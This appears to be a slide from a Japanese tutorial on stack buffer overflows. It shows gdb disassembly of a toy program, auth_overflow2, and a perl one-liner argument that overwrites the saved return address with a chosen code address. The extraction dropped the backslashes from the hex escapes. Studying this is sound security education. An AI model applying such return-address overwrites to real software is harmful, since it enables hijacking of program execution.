 0x330 bash を用いた実験
    ●   $./auth_overflow2
    ●   (gdb) disas main
        ...
        0x08048559 <+69>:movl   $0x804868a,(%esp)
        0x08048560 <+76>:call   0x80483cc <puts@plt>
        0x08048565 <+81>:movl   $0x80486a8,(%esp)
        ...
    ●   (gdb) b 16
    ●   (gdb) r $(perl ­e 'print"x60x85x04x08" x10')
    ●   (gdb) x/x $ebp
        0xbffff228: 0x08048560
                                                
 